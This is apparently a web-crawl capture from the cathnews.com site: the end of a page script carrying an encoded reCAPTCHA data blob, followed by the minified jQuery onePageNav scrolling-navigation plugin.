wqRhw4XCkFPDicOQwoxCEsKAwqtyw69iE3psw5UpR8K8Hi/Dl8OiH8OVecKGEsOaJcO7dRHCvsOHF8OVw6MYJhEuwqXCl0TDohPDrMONGQjDiUoHwppxEMKfwoEzw4tmbcO3DcOrLSQkMyssw6Evw6LDtEPDhFE7w5/CgMOzQSoUdsKswpfCoVgCw4w9WMOWwpPCgsKzwqLCuVjDiVMceAMud8KIRsKeRcOAe8KmwrF6w6F5w6kXN8Ovw4BKYsOqSWxec8OTwo88w5DCswMsfXxGw5NPw7PCsyh2wq/[base64]/[base64]/[base64]/Dl1V4B8KZw7gqViJ/woZdGsK5w4w6w6TCj8OCw7luAcOpw70aUcKtwovDrMKew47CozNmwqTCk2s0WsKpd8OzecKrwpZnwrYGw5kiTVnCocKKHlnClMOsBAxBw4vDqi1ZJwTCu8KPw68hwpZyTBl/[base64]/DgsO9w7jCvsOzw4NCYsOgdHBMVMKBaVFIEj9gw4vDtwdSwrdVwqNEw5PDiSBvwofDpBI6wpxXwqdVXWbDo8KqwqlIw5FAPhNmw617wrHCrMKbPyJqF23Ci3TCisKPwpzDrxwkw7w2w6HDtB/[base64]/wpAnDMOkXmgtY8KFWFjDlcK2csKUw5TCn3jCvUAiG259wpXCjSkjdwnCosKcHXjDo8OtwogpZlXCmGTCjsOgw7BFw7nDgcKJPA/DncOjwqQEf8OWw6vCtcK1aFkAb3XDgiwrwpJQAsKnJsO2wqYYwooew5LCtcOIDsKQw5VqwpDCmMO6wpg5w6DCrGPDq8OWDF9twp/CtEMndsK2Z8OKw53CnMOhw77CqV/CssKZRGIXw6zDhX3CvkvDpXDDkMKBwpcsworCg8OvwppZeDBoBcOiVmUiwqTCkCVtQQp5dcOKWMO/wp/DpDVpwp7DtxpBw6jDh8KJwqtcwrPCqkzCpHDDssKHRcKNJ8O/w686wqBfw6/CksO3SXVDVWTCssKsw55kw5PCjB4Zw7xhLMK2wrHDncKUNMOjwqbDq8KPwpMSw4pWFk19wqEVJynCq1zDgcKtKEzDk1HDhxsdecOrwoHCpmgnwo7Cl8OhfHpZw4LDhMOcUsKaNXTDvTnCsAMkwoVxSDbCncOJw6YMWnLDjAHCrsOiBB/CssKQDUV4McKmbQZAwpzCh8OBezRSw71uTicfw6gwBFHDm8KrwqZcZMOzwoXClMO8BlPDkcOHw63Dqw7DrcO5w5wew4IQIS3Cv8K2JsOjAzTCtcKiKGzCi8Omwrt4SBQQw6k/UWtLbMOowod1wpvCv8Ouw7xpFxPCvXwmwqhew4sFw59Zwr0Pw4nCksKrwoIqUsORDTDDrcOqwqhuwozCnXnDhsO4wqQBZkgRw5TDpcKowoBQEjANw6/[base64]/DjMO3w6vCjknCjMOzTD1mwohHJBAGw4pQUW3DiTPCrQI5wpJjw5dUwpl1w6cvwqDDkVVOecOzw4jDnxt5wo3Cp3PDiMKdU8KRw7nDqcKrwobDvsOZwr7DkzbCiEhQwq3CgRZSTsK6w4kOw5XDvzbCiMO3aMKCwpfClcOjfcKrw5UzKS/CmsOEDTsCN19gTEI0FgfDsMOjXWQew4JBwrcDBxl6wrrDu8OHTFFPbcKNJX1DexwUfMO/c8O7CcKPH8KowrUfw5FqwrQQwr4Ew7NXPCQyASQmwrYNXEbDt8KMwrRPwoXCo2jDiDrDn8OAw4rCgTfDjMOnSMKdwqE1woHDhWYEIFYkN8OjaQsfDMKHJMK7R1/[base64]/ClTt4JsKLeQHCg8KhwpZlw4IYd8KWwqHCpTLCr8O+KlzCun88EcKydMKfI0HCtx/Cs3jDv1h3X8KYwrDDsSUfOUpofkZNTW1pw6p8NA/DmVrDmMKmw6rCgl8Qd3nDpBg/K3rClMOgw7EKbcKWBmoLw6FBXkUiw43Cj8Odwr/CrRssw59yeiQwwrxUw7nCmgR0wo1oEcKDwovDp8OVwqQPwq1CJcOEwqvDscKcOsO6wojDsnzDgVLCksOHwpDCmggzKz5vwo/Dlj3DpMKKCzjDtw1lw4PDlVfCjz4Qw4Z3wp/Dj8O+woBMwofCpQnDoMOdwpw8UysQwq1qBsKLw7HCmk/DmBbDihLDrMK9wqRBwrjCg8Kiwo/ComJPSsOLwqvDtMKHwqoFBmLDpsOKwq83QsO5w6HCv8Oiw6TDtMOyw7HDmU/[base64]/DuWlxw4/DtsKUVArDhcOqwoDChV7CmMO/cMOtW8O3K8K0w6XCmMKgCsOhwoxjw75APMO0wqAew6oQZVc1wqFvw4/CicOQwrd7w5/[base64]/CoGHDhXleO8Kqwr3ChSrCvD0/QQLDrDBow4zDvcO5eUJpw4Fkw4xqwobDhMKKw5I9wpJxwrXDjMK1ecO5VMK4OsKCwqXCo8KnwqI/WsOrAHNzw4HCrcKHZFhyJWR4e2B5w7nCrHUlGAkmQ3/[base64]/CmMKZKDFEw4w4HVJrSMK2wqIsHQDCnsOhwoogw6zDtMKtLDEEwrV4wp7DpsKTci8Ed8KWJ1Bqwr8Kwo3DkEwpMMKFw78aDTNfIFFmMlk0w5InfcOzGsOYZQPCocO4d17DhXHDp8Ksb8OIJVMtfMKmw55WesKPVTzDg8OHHsKCw4BOwpEYKF/DiMOlYsK8b17CmcKHw7tyw4NOw6/CqMOjw5VaVF4qYMKCw6tJC8OZw4Ifwr5Mw4lFGcO/A0vDiMOhfMK/YMOaZy/Do8KJw4fDj8Okan54w7DDin0VUwnCqW3DghMSwrbDvinCihApTmTDlGlvwpDDlcOyw7/CtQ4ww7fDncO0w7LCjH8PMcKlwrlFwrdsLMOfAAfCtMKpJMK9EXnCmcKLwp4QwrIFJMK3wrLCiB1yw4zDrMOMcR3CpwMlw4Zzw7DCusO1woAxw5TCqmhXw6B+w5oAMCzCi8OgK8OJO8OyLcKGfMK1BUZ/cSBhTHbDu8OTw5DCtSAKwr1gwoPDjsOfcsKfwoLCrDE6wqB+Tk7DqiDDhDYyw7M/JRPDrisnw6lHw6V3NsKCf3Z3w4E0QMOYZ0YBw5R7w6/[base64]/DmwRywr0qwqYQKsO0w597L3LDusKfw4FyGw4fGcObw4vDtlwlMAfDlCjDrMOuw7hyw6PCvhHClsOsScOGw7HDgMOgw79Cw5x/w73DhsOPwqRIwr9swpXCq8OAYcO1ZsKvR3gdNcK5w4DCt8OIF8K7w5bCiVrDncKZUV3DhcO7FCd9wrp4XsOORMOSE8KOOMKNwr/[base64]/[base64]/EWnDtgjCoi3DuMKmwo9SIkbCs8KmworDnDdjRcO8w5LDvsKbem3Dq8KLwpIVAz5/w6ZLw6nDj8O9bsO4w4LCj8O0w60+w7QYwr1Kw4LCnMKiEcOnakLCnsKvQVIgMnHCuAZmMHvCrsK0FcKrwqozw7lNw75LwpzCpcOCwqhIw4vChsKdwo9gw4XDu8KDwqcFI8KSd8K4WsKUDGRAVj/CjMOyBcKCw6XDmMOgw7XCimkbwrfClVsAMHLCtHTChk/Cg8OAfDbCr8KTMSEVw77CnMKCwoVhFsKsw7wgw4ouwogaLh5JQ8KwwrB4wqLCmFfDisOJBSzCpW7DmMOCwpUWPnJSL1rCvsOyGcK/[base64]/DpG7CkybCnjjDqgpZwrBSBSTCp8Kuwp/CusKCwro/PSvCqcOHwozDu3wMP8Kqw4TDoiVSw6YvNAwswoEiH2bDnSEOw7QLcVVawprDiwEiw6tDNcO1KD/Dv1LDgsOgw6/Dl8OcV8KRwrBjwqTCk8KKw6phJ8OXw6PCgMKLMMOtJhXDuMKVIw3CghVDKcKRw4TCk8KZR8OSNMK+wpXDnkrDuRPCtRHCo1DDgMKFHGlTw7how4LCv8K3A1rCuVrCqQtzw6HCpMKNb8KAw4IKw6MiwpPCmsOTCcOxCVnCmsK3w5HDmSTCim/DssOzw4BuGcOJTFMFasKzNcKfUsKmPVQDA8K2wp11CXjClsOYYsOlw4w1w6sSbCpLw4BFwqfDmsK/a8Krwp06w6rDm8KJwrPDjGAKYcK3wqXDnXHDhsOLw7sUwoZvwrrCssOMwrbCvQl/w4hLwopdwoDCjDnDhlFPRmIHDMKIwqQrYMOgw7fCjVXDrsOFwq5aY8OndSnCuMKtJS8yVFwnwoh5wr1hXEzDv8OGdVLDuMKuMEIqwrVmDcOCw4LCrSDCoXfCtDLCqcK6wp/CrcKhYMKaV0XDn09Iw6NvNsO9w68fwrUMTMOgXwbDv8KzPMKawrnDgsKLRF02BcK/w67Dqn53wq/Cq03CgsK2HsKAFAHDojHDui7CiMOpLmDDhjQtwqlfLhlPIcOHwrhXOcK6wqLCp0PCgSvDu8Kdw7/Dvz1Fw5TDuCJAN8OZw6/DiTPCgwFcw4DCjlkcwqHCmMKibMOMdsO3w5rCjEJxZArDpzx9wrJ2WCXCuE1Mw6nCrcO/[base64]/wqjDo8OmXUJzwonCvg/DtcOOJMO1wqvCpw7CvmxGb8O7TiR/AMKZw51Rw7dHwr/Cq8KwbSB1w6vDmzLDmMKsLRxSwqXDrTTCkcOww6HDvUDDg0U7AG3CmQ8yLcOswpHCnVfCtMOiNCTDqS5RJmJmesKYdn3CsMOzwrpowqYGwrtLPsK9w6bCtMOMwovDp0nCqhE\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g4KlR/adzxUVm/Fm+p0YqH5T7qW5gOb6dfANKZX+01U\\u003d\x22,0,0,null,1,1768656975356,0,0,[69,191,143,66,238],null,[212,209,248,136,57],\x22RC-A4DadWGPQVMuMw\x22,null,null,null,null,null,\x220dAFcWeA6oxNu7aLehD1EO6zm1AKGAv4hLddF4zg6cuaoY5gl56rPwghGgyev-j52fNQZgzEJ_trn49s6EzYoXb_EZDXYmcJT49A\x22,1768739775360]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3
body_size: 618
content:
!function(t,n,i,s){var e=function(s,e){this.elem=s,this.$elem=t(s),this.options=e,this.metadata=this.$elem.data("plugin-options"),this.$win=t(n),this.sections={},this.didScroll=!1,this.$doc=t(i),this.docHeight=this.$doc.height()};e.prototype={defaults:{navItems:"a",currentClass:"current",changeHash:!1,easing:"swing",filter:"",scrollSpeed:750,scrollThreshold:.5,begin:!1,end:!1,scrollChange:!1,extraOffset:0},init:function(){return this.config=t.extend({},this.defaults,this.options,this.metadata),this.$nav=this.$elem.find(this.config.navItems),""!==this.config.filter&&(this.$nav=this.$nav.filter(this.config.filter)),this.$nav.on("click.onePageNav",t.proxy(this.handleClick,this)),this.getPositions(),this.bindInterval(),this.$win.on("resize.onePageNav",t.proxy(this.getPositions,this)),this},adjustNav:function(t,n){t.$elem.find("."+t.config.currentClass).removeClass(t.config.currentClass),n.addClass(t.config.currentClass)},bindInterval:function(){var t,n=this;n.$win.on("scroll.onePageNav",function(){n.didScroll=!0}),n.t=setInterval(function(){t=n.$doc.height(),n.didScroll&&(n.didScroll=!1,n.scrollChange()),t!==n.docHeight&&(n.docHeight=t,n.getPositions())},250)},getHash:function(t){return t.attr("href")?t.attr("href").split("#")[1]:""},getPositions:function(){var n,i,s,e=this;e.$nav.each(function(){n=e.getHash(t(this)),s=t("#"+n),s.length&&(i=s.offset().top,e.sections[n]=Math.round(i),console.log(e.sections))})},getSection:function(t){var n=null,i=Math.round(this.$win.height()*this.config.scrollThreshold);for(var s in this.sections)this.sections[s]-i<t&&(n=s);return n},handleClick:function(i){var s=this,e=t(i.currentTarget),o=e.parent(),a="#"+s.getHash(e);return t(a).length?(s.config.begin&&s.config.begin(),s.adjustNav(s,o),s.unbindInterval(),s.scrollTo(a,function(){s.config.changeHash&&(n.location.hash=a),s.bindInterval(),s.config.end&&s.config.end()}),void i.preventDefault()):!0},scrollChange:function(){var t,n=this.$win.scrollTop(),i=this.getSection(n);null!==i&&(t=this.$elem.find('a[href$="#'+i+'"]').parent(),t.hasClass(this.config.currentClass)||(this.adjustNav(this,t),this.config.scrollChange&&this.config.scrollChange(t)))},scrollTo:function(n,i){var s=t(n).offset().top-this.config.extraOffset;t("html, body").animate({scrollTop:s},this.config.scrollSpeed,this.config.easing,i)},unbindInterval:function(){clearInterval(this.t),this.$win.unbind("scroll.onePageNav")}},e.defaults=e.prototype.defaults,t.fn.onePageNav=function(t){return this.each(function(){new e(this,t).init()})}}(jQuery,window,document);